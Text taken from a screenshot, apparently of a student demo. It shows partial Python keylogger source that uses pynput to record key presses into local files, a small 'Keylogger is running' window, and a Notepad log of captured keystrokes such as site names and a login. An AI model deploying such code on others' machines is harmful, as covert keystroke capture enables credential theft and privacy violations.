 keylogger.py - C:\Users\HEMACHANDRAN M\Downloads\TNSDC-main\TNSDC-main\keylogger.py (3.12.1)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
Keylogger
[+] Keylogger is running!
[!] Saving the keys in 'keylogger.txt'
Start Stop
*key_log.txt - Notepad
File Edit Format View Help
'g''o''o''g''l''e'Key.spaceKey.enter
'n''a''a''n''m''u''d''h''a''l''v''a''n'Key.space'l''o''g''i''n'Key.enter
'e''d''u''n''e''t'Key.enter
'i''b''m'Key.space's''k''i''l''l'Key.space'b''u''i''l''d'Key.spaceKey.enter
'c''i''n''e''m''a'Key.enter